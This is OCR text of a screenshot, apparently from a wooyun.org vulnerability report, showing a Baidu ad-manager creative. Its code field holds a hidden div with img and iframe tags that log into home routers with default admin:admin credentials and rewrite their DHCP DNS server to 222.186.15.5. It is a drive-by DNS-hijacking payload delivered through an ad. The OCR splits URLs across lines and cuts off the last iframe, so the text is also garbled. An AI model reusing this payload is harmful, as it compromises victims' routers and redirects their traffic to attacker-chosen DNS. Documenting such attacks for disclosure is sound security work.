 Bai du 百度
广告管家
广告位 广告 订单 报告 设置
广告 广告物料库
修改广告物料
test
广告物料名称: test
类型: 文字 图片 Flash 富媒体 ?
广告物料模板: 不使用广告物料模板 ?
代码:
<div style="display:none">
<img src="http://admin:admin@www.nimeiys.co
<iframe
src="http://blankreferrer.com/u/admin:admin@www.nimeiys.co
m/userRpm/LanDhcpServerRpm.htm?
dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120
&gateway=0.0.0.0&domain=&dnsserver=&dnsserver=222.186.15.5
&dnsserver2=1.2.3.4&Save=%B1%A3+%B4%E6&Submit=%B1%A3+%B4%
E6&btn_Submit=%B1%A3+%B4%E6"></iframe>
<iframe
src="http://blankreferrer.com/u/admin:admin@www.nimeiys.co
广告物料类型有哪些?
文字: 纯文字的广告物料。
图片: 可以使用 .gif、.jpg、.png文件。
Flash: 可以使用 .swf文件。
富媒体: 可以使用自定义的 HTML 或 JavaScript 代码。
上传图片或Flash 统计点击量
完成 返回
如果您有任何建议和意见请联系adm_service@baidu.com
©2012 Baidu
www.wooyun.org